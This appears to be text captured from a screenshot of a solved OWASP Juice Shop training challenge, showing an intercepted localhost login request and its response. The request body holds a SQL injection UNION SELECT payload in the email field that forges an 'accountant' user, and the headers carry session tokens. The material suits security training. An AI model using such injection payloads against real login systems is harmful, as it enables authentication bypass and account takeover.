 You successfully solved a challenge: Ephemeral Accountant (Log in with the (non-existing) accountant
acc0unt4nt@juice-sh.op without ever registering that user.)
X
Login
Invalid email or password.
Email*
acc0unt4nt@juice-sh.op
Password*
••••
Forgot your password?
Log in
Remember me
or
Log in with
Google
Not yet a customer?
Request
Pretty Raw Hex
\n
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="139",
"Not;A=Brand";v="99"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss
; cookieconsent_status=dismiss; continueCode=
ExBvzYrQM2XjK4LPAD2HyIVfatL8uMktbwIKLH2BupXGWl9aO
15wpom7J3yZ; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMi
OiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiO
iIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3
dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjU
wMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwi
bGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3Nld
HMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi
5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWU
sImNyZWF0ZWRBdCI6IjIwMjUtMDktMDkgMTE6NDc6MzEuOTI4
ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDktMDkgMTE6N
Dc6MzEuOTI4ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sIm
lhdCI6MTc1NzQyOTM1OX0.E83JeACXje9LU43xYeVjpRufVTb
cyBzQEWtuKdwVUSdd4ApGLCkYxr9frkd_ZA3KvTNwYu9guT5L
krj2cl3i6AOhLFvjmqa6uLAhKhISqGW8MDgvWsW45on_Dq9S8
bk6_0aMPe8GA6iUd9W5rCbbRPJLMR-u6MS_ZLm2CpIuFxE
19 Connection: keep-alive
20
21 {
"email":
"'UNION SELECT * FROM (SELECT 20 AS 'id','' AS
'username','acc0unt4nt@juice-sh.op' AS 'email',
'abcd1234' AS 'password','accounting' AS 'role'
,'127.0.0.1' AS 'lastLoginIp','' AS 'profileIma
ge','' AS 'topSecret',1 AS 'isactive','' AS 'cr
eatedAt','' AS 'updatedAt','123' AS 'deluxToken
',NULL AS 'deletedAt')--",
"password":"abcd"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 371
9 ETag: W/"173-lzwLL8e+6NN+yvl+zHRyJ3iMuv8"
10 Vary: Accept-Encoding
11 Date: Wed, 10 Sep 2025 06:46:52 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"totp_token_required",
"data":{
"tmpToken":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2V
ySWQiOjIwLCJ0eXBlIjoicGFzc3dvcmRfdmFsaWRfbmVl
ZHNfc2Vjb25kX2ZhY3Rvcl90b2tlbiIsImlhdCI6MTc1N
zQ4NjgxMn0.xe3braE1OhGZTdzSKUC9OAF-jkZ-Sn8tsy
FY8e2dDQ8RLSpA-Uw-9UOFdZQCByPkYAVL2syO2FapeC_
x3dJ8y9XFzWNct6RpjxVPCVmYvJa_7osCw_W2zW4X7h4l
VUOqTgQ2NcbnXLwdR_RPn87W9u4OsEpK1Rs7Cm95eCsz0
Gs"
}
}
Search
0 highlights